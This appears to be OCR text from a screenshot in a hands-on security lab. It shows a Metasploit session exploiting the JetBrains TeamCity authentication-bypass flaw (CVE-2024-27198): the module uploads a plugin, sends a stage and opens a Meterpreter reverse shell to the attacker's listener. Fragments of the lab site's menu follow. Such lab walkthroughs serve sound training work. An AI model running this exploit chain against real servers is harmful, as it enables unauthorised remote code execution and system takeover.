 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > exploit
[*] Started reverse TCP handler on 10.6.1.62:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.RXRJNzlBcDJvTVZzbDBBQnlkOEltUzdJVnBv.OTExZGI5NDUtNTIxZi00YzRhLWE1ZGQtNDBhYmI4YWZiMjQy
[*] Uploading plugin: jHlTOrMW
[*] Sending stage (57971 bytes) to 10.10.107.81
[*] Deleting the plugin...
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_jHlTOrMW
[+] Deleted /home/ubuntu/.BuildServer/system/caches/plugins.unpacked/jHlTOrMW
[*] Meterpreter session 2 opened (10.6.1.62:4444 -> 10.10.107.81:46174) at 2024-10-28 14:26:39 -0400
[*] Deleting the authentication token...
[!] This exploit may require manual cleanup of '/opt/teamcity/TeamCity/webapps/ROOT/plugins/jHlTOrMW' on the target
meterpreter >
upper-right-hand corner of this task to deploy the virtual machine for this room.
View Pr
Manage
Badges
My Roo
Access
Give Fe
Log Ou